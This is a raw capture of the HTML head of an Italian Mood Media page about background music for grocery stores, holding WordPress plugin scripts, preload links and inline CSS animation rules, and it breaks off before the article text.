

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/
body_size: 58514
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.16) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Ottenere la giusta musica dalla drogheria | Mood Media Italia</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/05/shutterstock_1304639281_1400x720-1.jpg' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){margin-bottom:.5em;padding:0 .5em;font-size:1em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;min-height:2em;line-height:2}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}}@keyframes turn-on-visibility{0%{opacity:0}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;min-width:3rem;text-transform:inherit;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;padding:8px;text-decoration:unset!important}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;background-color:#fff;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.666667em;padding-right:.666667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (resolution>=192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{}@keyframes dsm-pulse-grow{}@-webkit-keyframes dsm-pulse-shrink{}@keyframes dsm-pulse-shrink{}@-webkit-keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes dsm-bob-float{}@keyframes dsm-bob-float{}@-webkit-keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@-webkit-keyframes dsm-hang-sink{}@keyframes dsm-hang-sink{}@-webkit-keyframes dsm-wobble-vertical{}@keyframes dsm-wobble-vertical{}@-webkit-keyframes dsm-wobble-horizontal{}@keyframes dsm-wobble-horizontal{}@-webkit-keyframes dsm-wobble-to-bottom-right{}@keyframes dsm-wobble-to-bottom-right{}@-webkit-keyframes dsm-wobble-to-top-right{}@keyframes dsm-wobble-to-top-right{}@-webkit-keyframes dsm-wobble-top{}@keyframes dsm-wobble-top{}@-webkit-keyframes dsm-wobble-bottom{}@keyframes dsm-wobble-bottom{}@-webkit-keyframes dsm-wobble-skew{}@keyframes dsm-wobble-skew{}@-webkit-keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{}@keyframes dsm-ripple-out{}@-webkit-keyframes dsm-ripple-in{}@keyframes dsm-ripple-in{}@-webkit-keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}}@keyframes dsm-icon-float-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}}@keyframes dsm-icon-sink-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{}@keyframes dsm-icon-pulse-grow{}@-webkit-keyframes dsm-icon-pulse-shrink{}@keyframes dsm-icon-pulse-shrink{}@-webkit-keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@-webkit-keyframes dsm-icon-bob-float{}@keyframes dsm-icon-bob-float{}@-webkit-keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@-webkit-keyframes dsm-icon-hang-sink{}@keyframes dsm-icon-hang-sink{}@-webkit-keyframes dsm-icon-wobble-horizontal{}@keyframes dsm-icon-wobble-horizontal{}@-webkit-keyframes dsm-icon-wobble-vertical{}@keyframes dsm-icon-wobble-vertical{}@-webkit-keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 